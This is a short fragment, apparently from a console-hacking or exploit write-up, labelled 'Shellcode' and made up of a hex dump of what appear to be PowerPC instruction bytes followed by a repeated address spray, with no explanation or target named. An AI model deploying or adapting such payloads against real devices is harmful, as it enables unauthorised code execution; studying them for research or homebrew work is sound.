 r1
Shellcode
&Shellcode
808626d0 80 86 28 08 81 14 ff 70 41 41 41 00 3c 60 90 79 . . ( . . . . p A A A . < ` . y
808626e0 60 63 97 18 7c 84 22 78 38 84 01 01 70 84 f0 ff ` c . . | . " x 8 . . . p . . .
808626f0 3d 80 80 10 61 8c 7d e0 7d 89 03 a6 4e 80 04 21 = . . . a . } . } . . . N . . !
80862700 7c 7f 1b 78 7f e3 fb 78 3c 80 90 79 60 84 97 60 | . . x . . . x < . . y ` . . `
80862710 7c a5 2a 78 38 a5 01 01 70 a5 ff f0 3d 80 80 10 | . * x 8 . . . p . . . = . . .
80862720 61 8c 7e d0 7d 89 03 a6 4e 80 04 21 3c 60 90 79 a . ~ . } . . . N . . ! < ` . y
80862730 60 63 97 22 7c 84 22 78 7c 84 22 78 38 84 33 7b ` c . " | . " x | . " x 8 . 3 {
80862740 3c a0 90 79 60 a5 97 60 7c c6 32 78 38 c6 01 01 < . . y ` . . ` | . 2 x 8 . . .
80862750 70 c6 ff f0 7d 8c 62 78 3d 8c 81 10 61 8c c9 ac p . . . } . b x = . . . a . . .
80862760 7d 6b 5a 78 3d 6b 01 10 7d 6c 62 78 7d 89 03 a6 } k Z x = k . . } l b x } . . .
80862770 4e 80 04 21 81 14 ff 70 81 14 ff 70 81 14 ff 70 N . . ! . . . p . . . p . . . p
80862780 81 14 ff 70 81 14 ff 70 81 14 ff 70 81 14 ff 70 . . . p . . . p . . . p . . . p
80862790 81 14 ff 70 81 14 ff 70 81 14 ff 70 81 14 ff 70 . . . p . . . p . . . p . . . p
808627a0 81 14 ff 70 81 14 ff 70 81 14 ff 70 81 14 ff 70 . . . p . . . p . . . p . . . p
808627b0 81 14 ff 70 81 14 ff 70 81 14 ff 70 81 14 ff 70 . . . p . . . p . . . p . . . p
808627c0 81 14 ff 70 81 14 ff 70 81 14 ff 70 81 14 ff 70 . . . p . . . p . . . p . . . p
808627d0 81 14 ff 70 81 14 ff 00 80 00 b0 cc 80 00 af e4 . . . p . . . . . . . . . . . .
808627e0 80 00 b0 38 80 00 b0 8c 00 00 00 00 00 00 00 00 . . . 8 . . . . . . . . . . . .
808627f0 00 00 00 00 80 7b 00 00 80 7b 00 00 90 be 89 20 . . . . . { . . . { . . . . .
80862800 81 14 ff 40 00 00 00 00 80 86 28 58 80 00 bd 78 . . . @ . . . . . . ( X . . . x
80862810 80 86 28 48 80 0d c1 cc 00 00 00 00 00 00 00 00 . . ( H . . . . . . . . . . . .
80862820 00 00 00 00 00 00 00 00 80 7a c4 80 80 7a 80 20 . . . . . . . . . z . . . z .